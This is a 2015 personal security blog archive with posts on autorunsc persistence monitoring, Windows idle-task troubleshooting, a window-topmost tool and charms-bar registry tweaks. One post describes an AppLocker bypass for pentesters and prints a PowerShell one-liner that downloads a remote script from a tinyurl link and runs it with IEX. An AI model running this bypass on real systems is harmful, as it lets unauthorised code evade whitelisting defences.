The command-line autorunsc tool allows you to audit all persistence entries that it knows about, print its output as a comma-separated variable (CSV) file, show file hashes, and verify digital signatures. Using this, you can capture and examine a system baseline configuration, and use differential analysis to identify new anomalies on a recurring basis. The autorunsc command-line options to do all this can be found by running autorunsc with the /? switch. Here is an excerpt of the output showing the relevant arguments:

     -a         Show all entries.
     -c         Print output as CSV.
     -f         Show file hashes.
     -v         Verify digital signatures.

Since autorunsc outputs to the console, you can use output redirection to save this to a file within a command script:

autorunsc.exe -acfv > output.csv

Then you can use the Windows FC.EXE utility (I suppose FC stands for "file compare") to compare this with a past capture. Then you can use the IF ERRORLEVEL command to determine whether fc detected a difference.

For this to be effective, you must first capture and audit a baseline. This means triaging the files and registry settings in the first set of output. Easy checks for suspicious binaries are to look for the "(Verified)" label and confirm that the binary is signed by an author you trust, or to look up hashes on VirusTotal. Registry settings like KnownDLLs should only point to DLLs that are part of Windows. Once your baseline configuration is verified, you can perform a much quicker differential analysis (with FC.EXE as mentioned above) to detect changes.

If a difference is detected, you can use a utility such as gvim, diff, or WinDiff, to examine the differences. Note that if you use gvim for Windows, you may need to use a utility such as Cygwin's iconv.exe to convert the UCS-2 output of autorunsc.exe into UTF-8. This is what I do, and it looks like this:


I have a script that does this and presents changes using gvim. I placed this in my Startup program group and also run it periodically if my computer has not been rebooted in a long while. The script compares both the output from autorunsc and the contents of HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify, because that key is occasionally written to, but appears to maintain the same contents each time. In practice, something almost always changes across reboots, but it is not very difficult to locate and audit each item.

One byproduct of using this script has been an increased awareness of the changes that are made when software updates are installed. For instance, after an iTunes for Windows update (don't ask), I found out that Apple registers a WinSock namespace for Bonjour, pointing to a digitally signed DLL produced by Apple. Another byproduct of this investigation over time is that it gives me a gradual tour of the persistence points in Windows.

In case you would find it useful as the basis for your own persistence checks, my script can be had here:

https://github.com/strictlymike/persistmon

Modify it to your liking. Happy un-hacking ;-)

Friday, June 26, 2015

AppLocker, SchmappLocker

In this article, I introduce a PowerShell cmdlet called Invoke-SchmappLocker to bypass AppLocker.

One of the things organizations can do to make it more difficult to run malware on their systems is to enforce application whitelisting. High-end editions (Enterprise and Ultimate) of Microsoft's modern operating systems provide AppLocker for this purpose.

If you've got Enterprise or Ultimate, you should create and enable its default policies along with User Account Control (UAC), and also consider testing and applying the optional KB2532445 hotfix. Dovetail these two mitigations like so, and you will raise the bar to entry for post-exploitation: UAC will generally notify you when software attempts to write to directories like Program Files or system32, and AppLocker will interrupt malware that runs out of AppData or other such folders.


The reason it is important to apply the KB2532445 hotfix I mentioned above is that the Windows APIs permit applications to load software in spite of AppLocker execution policies if they explicitly ask to do so. Why would this be? Because Windows assumes that software already running on your system should be trusted. If you don't agree with this assumption, Microsoft will happily provide you with a tinfoil hat (in the form of the KB2532445 hotfix), but you have to ask for it - it is not a critical or recommended hotfix.

I've written a marginal shellcode exploit for this "vulnerability" (it's actually just a feature), but with no particular delivery mechanism and no time invested in circumventing modern mitigations such as Address Space Layout Randomization (ASLR), it was kind of lame. A few authors have already written about how to use Microsoft Office macros to exploit this. But recently, a colleague gave me cause to consider another practical delivery mechanism for this exploit: PowerShell.

So, for those pentesters who need to drive the point home that deploying AppLocker without KB2532445 is like eating Oreos without milk, I present: Invoke-SchmappLocker.ps1.

The basis of this "exploit" is using the PowerShell Add-Type cmdlet to compile a .NET Framework DLL in memory that uses interop services to call the CreateRestrictedToken API providing the SANDBOX_INERT flag, and then calling the CreateProcessAsUser API with that token in order to walk all over AppLocker. I learned this was possible by searching for "PowerShell PInvoke" and reading this TechNet article.

So, let's try it. You can check if your target is going to allow you to do this by running:

wmic.exe qfe list | findstr.exe 2532445

If there is no output, you're good to go.

I like the carnal0wnage method of using powershell to download and execute the cmdlet, so I created a tinyurl for my script in order to conveniently emulate that:

powershell "IEX (New-Object Net.WebClient).DownloadString('http://tinyurl.com/SchmappLocker'); Invoke-SchmappLocker .\hello.exe" 

Below is a command prompt in which I attempt to run hello.exe twice. The first time, it is blocked by AppLocker, and the second time it executes without issue because I use Invoke-SchmappLocker.


PowerShell prints the return value from Invoke-SchmappLocker, which is zero if it works. I've included debug code in the .NET class, so if CreateProcessAsUser fails with, say, error 3, then you can figure out what the heck is going on. If you didn't know, you can look up the meaning of Win32 API error codes 1-128 (and possibly others) with NET.EXE HELPMSG. To wit:

C:\Users\bamf>net.exe helpmsg 3

The system cannot find the path specified.


C:\Users\bamf>

If you get a "cannot find" error, you probably need to provide the full path to your executable. When invoking this directly within PowerShell, you may even need to specify the full path if the binary is in the same directory as you are. I don't know why this is. Invoke-SchmappLocker also doesn't permit you to provide arguments, but if you hack on the .NET code in it, you can get around that.

In case you missed the link above, Invoke-SchmappLocker.ps1 can be had here:

https://github.com/strictlymike/Invoke-SchmappLocker/

Happy hackin' ;-)

Sunday, June 14, 2015

Not a Fan

I use my sleep timer hypertext application with Windows Media Player to sing myself to sleep at night and softly wake me up in the morning.  It works pretty well.  But this morning at 5:07 AM, I woke up to my CPU fan spinning loudly.  On the nightstand.  Next to my ear.  I waited a minute hoping it would pass, but then the fan noise intensified as things really cranked into gear.  When I finally opened the lid and started poking around, the fans turned off and CPU utilization returned to normal before I could launch taskman.exe and see what was going on.

Being a judiciously paranoid android, this meant I had to stay up until six in the morning troubleshooting, eyes half-open, tweaking and testing to discover what was using my idle cycles so aggressively.

Finding the CPU Hog

The difficult part of finding the culprit was twofold: the offending process only seemed to run when the computer was idle (which takes about five minutes for Windows to decide is the case), and touching the keyboard or mouse (such as to sort processes by CPU % utilization) caused my quarry to go back into hiding.

Naturally, Mark Russinovich had me covered.  Process Explorer has a CPU History column that can be added to the processes pane, and if you sort processes by either CPU or CPU History, you can see the offending process without manipulating or interrupting the idle state of the desktop.


So, I set it up and hopped back into bed, waiting for the fan to come back on.  And of course, it did.  After one failed attempt (I screwed up and hit a key before my eyes were really open), I was able to hop back out of bed and find that MsMpEng.exe had risen to the top of the list.  I have a list of executables on my box which I searched for MsMpEng, finding one of the paths within an amd64_windows-defender-service WinSxS directory.  The Windows Defender event logs (in eventvwr.msc) correlated with the times at which I had been woken up, confirming that this was probably the culprit:


A little bit of searching confirmed that other people have had this problem due to scheduled scanning, which encouraged me to look in the Task Scheduler MMC snap-in and find this:


Being tired, I disabled these, made a note of it in my TODO list to look into later, and hopped into bed.

Cue Fans

Then it started *$#@ing doing it again!

I hopped out of bed and looked at Process Explorer, which I had left around out of either cynicism or laziness.  The new hotness was svchost.exe -k defragsvc.  DISK DEFRAGMENTER!  I thought you died with Windows 95!  I picked through the services MMC snap-in (services.msc), eyes still half-open, and couldn't find it.  I went to the command-line to figure out WTH the service name was so I could disable it.

C:\Users\someone>sc qc defragsvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: defragsvc
  TYPE               : 10  WIN32_OWN_PROCESS
  START_TYPE         : 3   DEMAND_START
  ERROR_CONTROL      : 1   NORMAL
  BINARY_PATH_NAME   : C:\Windows\system32\svchost.exe -k defragsvc
  LOAD_ORDER_GROUP   :
  TAG                : 0
  DISPLAY_NAME       : Optimize drives
  DEPENDENCIES       : RPCSS
  SERVICE_START_NAME : localSystem

C:\Users\someone>

Yes, I could have disabled it from the command-line if I'd had the patience.  Instead I went and changed the service start-up type from manual to disabled.  I went to bed and laid with one eye open...  The screen dimmed, as it had before.  Then it went black, and still nothing.  Success!

A Workaround

This morning I re-enabled the services, and this evening I wrote a test to evaluate a fix for my sleep timer that would suppress idle tasks when it is in use (allowing me to sleep).

sh = new ActiveXObject("WScript.Shell");

function nudgeDown() {
    sh.SendKeys(String.fromCharCode(0xae));
}

while (true) {
    nudgeDown();
    WScript.Echo('Sleeping 60 seconds');
    WScript.Sleep(60 * 1000);
}

I saw that sending the volume-down character every 60 seconds stopped the screen from dimming, and I'm optimistic that it will serve my purpose.  In the long-term, maybe I could throttle Windows' CPU frequency scaling governer, but for purposes of going to sleep tonight, this will do.

Another time, maybe I'll describe how that snooze timer works.  For now, I'm snoozing.  G'nite.

Monday, May 11, 2015

Top Me Not

Why did the developers at Adobe decide that their update dialog should cover ALL the other windows until it is satisfied? It is, to say the least, a bit of a stumbling block. What if I booted my computer to do something important, like -- use it? What if I have to troubleshoot my Internet connection before the download can start? Here is what that scenario would look like:

Oh, am I in your way? What about now?

Yeah, there's enough screen real estate to just move my window aside. Or I can humbly admit defeat and drag the window to the bottom of the screen until I am done with what I am doing. But the program should bend to my will, not the other way around. For whatever reason, the Adobe developers think they know better than their users which windows should be at the very tippy-top of the Z-order. So, to me, the Adobe update dialog reads a lot like this:

Wait, was that in the EULA?

Since this annoys me so much, I set out to write a program to deal with it. I know there are programs out there, but I don't trust those programs. Plus, I wanted to know how to do this.

After a little bit of searching, I figured out that windows that behave this way do it by rudely and deliberately specifying the HWND_TOPMOST pseudo-handle as the window to be inserted after when calling the SetWindowPos() function. The same documentation that told me about that also described an HWND_NOTOPMOST pseudo-handle for undoing that effect.

I started out by aiming to develop a command-line tool using the same function I used in the screenshot program, namely user32!FindWindow(). This turned out to work nicely: FindWindow() gave me the handle of the window I wanted to target, and SetWindowPos() allowed me to knock it down a rung on the Z-order.

At this point, I almost wrote a note to StackOverflow asking how SysInternals implemented the cool "pick a process" cursor in Process Explorer, but then I decided to try to figure it out myself. I started out with a sample program I'd created based on a pretty decent Windows programming tutorial. I reasoned that the difficulties would be (1) getting mouse input when the cursor is outside of my window, and (2) making the cursor into a crosshairs.

It turned out that the second of these was easiest. I started with the wrong answer first: using SetSystemCursor() to set the normal system-wide cursor (OCR_NORMAL) to the crosshairs until I was finished. Using this along with SetCapture(), I was able to receive and process a WM_LBUTTONUP message even when the mouse was outside my window. But, I discovered that if I didn't save a copy of the regular arrow cursor using CopyCursor() as the documentation said to do, then there was no getting the arrow cursor back. A little bit of RTFM led me to a second prototype wherein you would click down on a window (like in Process Explorer) and release the left mouse button while the cursor is over whatever window you want to shatter at that particular moment. That allowed me to use the more friendly SetCursor() function to change the cursor until the mouse button was released. The result was a tool that I like to call "Top Me Not":

My new boom stick.
As it turned out, the next day, I learned that the popular and useful PEiD analysis tool sometimes likes to take the foreground, too. Well, guess what I did.

Who's on top now? Huh? HUH?

Since then, I've updated the tool to support the /? help argument and provide detailed information on its usage:

Help, at last!

Since you're likely as paranoid as I am, you probably don't want to trust some random hacker to provide you with a binary. Hence, the full source code can be found here:

https://github.com/strictlymike/TopMeNot

Next time a program tries to show you who's boss, go put it in its place.

Sunday, March 1, 2015

Not Exactly Charming

I've been annoyed with charms menu.  Most of the time, it extends in front of legitimate controls I am trying to click in my browser, evoking the "I'm TRYING to $@#!ing work here!" response from me.

A month ago, I found windows.immersiveshell.serviceprovider.dll in Process Explorer, and wondered if this had to do with the Charms bar.  I looked it up, and found an article that describes steps to use SysInternals' Process Explorer to terminate the thread that is running code within this "Immersive Experience" library.  In closing, the author states that using Process Explorer is not automatic (it entails user interaction), and that s/he hopes someone finds an effective way to disable the immersive start menu.

I found another article suggesting that the Registry affords this functionality.  I tested it, finding that it indeed does.  The relevant registry keys are:

[HKCU\Software\Microsoft\Windows\CurrentVersion\ImmersiveShell\EdgeUi]
DisableTLCorner=1
DisableCharmsHint=1

I also think that following the advice I found of right-clicking the taskbar to arrive at Properties and selecting the Navigation tab may have helped me locate a control to add another registry entry that has reduced the annoyance factor of the Windows 8 UI.  The relevant registry key was:

[HKCU\Software\Microsoft\Windows\CurrentVersion\ImmersiveShell\EdgeUi]
DisableTRCorner=1

A command script for making all these changes at the same time follows:

REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\ImmersiveShell\EdgeUi /v DisableTRCorner /d 1 /f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\ImmersiveShell\EdgeUi /v DisableTLCorner /d 1 /f
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\ImmersiveShell\EdgeUi /v DisableCharmsHint /d 1 /f

Nevertheless, I thought I'd see if I could implement something similar to the "Kill Thread" function in SysInternals' process explorer.  The result can be found here on my Github:

https://github.com/strictlymike/charmkiller

It is based on the following two articles:
What didn't initially occur to me was that there is no API for enumerating threads associated with a particular module.  There is, however, the fact that a thread has a start address property that indicates what code was first executed when the thread was started.  As long as no indirection is incorporated (such as a dispatch function that uses arguments to determine what code is subsequently executed), and no tampering has been undertaken by the target process for any reason such as obfuscation (not sure if this structure is in the PEB or kernel), it is possible to classify a thread as being associated with a particular library by assessing whether the thread's start address lies within the base and end address of that library.  So, that's what I did.  Thanks, Rohitab!  See the code for more details.

The end result was a program that is capable of locating and terminating the thread that handles Immersive Experience events such as the charms menu.  Alas, that thread also handles things like wireless network configuration and the start menu which I commonly use to invoke programs whose locations I do not know, such as the Windows SDK prompt.  So, I would recommend trying the registry maneuvers first, restarting explorer to evaluate.  Regardless, the source code for the project I created could still be useful in the general sense for terminating specific threads in arbitrary processes.  Not sure I can think of an example, but nonetheless, it's out there, just in case ;-)